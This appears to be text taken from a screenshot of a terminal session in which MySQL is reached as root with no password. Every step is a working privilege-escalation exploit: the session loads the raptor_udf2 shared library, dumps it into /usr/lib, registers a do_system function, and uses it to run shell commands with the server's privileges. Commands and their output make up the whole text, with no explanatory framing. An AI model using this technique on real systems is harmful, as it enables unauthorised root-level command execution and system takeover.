 Applications Places System
centos@localhost:~
File Edit View Terminal Tabs Help
[centos@localhost ~]$ mysql -u root
Welcome to the MySQL monitor. Commands end with ; or \g.
Your MySQL connection id is 5
Server version: 5.0.95 Source distribution
Copyright (c) 2000, 2011, Oracle and/or its affiliates. All rights reserved.
Oracle is a registered trademark of Oracle Corporation and/or its
affiliates. Other names may be trademarks of their respective
owners.
Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.
mysql> use mysql;
Reading table information for completion of table and column names
You can turn off this feature to get a quicker startup with -A
Database changed
mysql> create table foo(line blob);
Query OK, 0 rows affected (0.01 sec)
mysql> insert into foo values(load_file('/home/raptor/raptor_udf2.so'));
Query OK, 1 row affected (0.00 sec)
mysql> select * from foo into dumpfile '/usr/lib/raptor_udf2.so';
Query OK, 1 row affected (0.00 sec)
mysql> create function do_system returns integer soname 'raptor_udf2.so';
Query OK, 0 rows affected, 1 warning (0.00 sec)
mysql> select * from mysql.func;
| name | ret | dl | type |
| do_system | 2 | raptor_udf2.so | function |
1 row in set (0.00 sec)
mysql> select do_system('id > /tmp/out; chown centos.centos /tmp/out');
| do_system('id > /tmp/out; chown centos.centos /tmp/out') |
1 row in set (0.00 sec)
centos@localhost:~